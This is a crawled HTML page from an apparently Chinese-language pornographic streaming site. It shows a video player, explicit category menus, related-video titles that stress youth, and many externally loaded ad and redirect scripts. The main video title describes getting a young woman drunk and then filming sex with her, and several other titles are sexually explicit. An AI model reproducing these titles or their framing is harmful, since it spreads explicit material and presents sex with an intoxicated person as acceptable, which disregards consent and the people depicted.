

--- FILE ---
content_type: text/html
request_url: http://287yy.com/play/index64300-0-0.html
body_size: 4241
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64300;var seaplaylink="/play/index64300-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            TIKB199【ハメログ】シコギャルにお酒を飲ませたらヤリマンオーラが全開だったのでそのままハメ撮りしちゃい
        </title>
        <meta name="keywords" content="TIKB199【ハメログ】シコギャルにお酒を飲ませたらヤリマンオーラが全開だったのでそのままハメ撮りしちゃい" />
        <meta name="description" content="TIKB199【ハメログ】シコギャルにお酒を飲ませたらヤリマンオーラが全開だったのでそのままハメ撮りしちゃい" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;TIKB199【ハメログ】シコギャルにお酒を飲ませたらヤリマンオーラが全開だったのでそのままハメ撮りしちゃい
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/yo7uhAnn/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/yo7uhAnn/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/yo7uhAnn/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1e64e6f552a8471f9967bed5af79ff46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>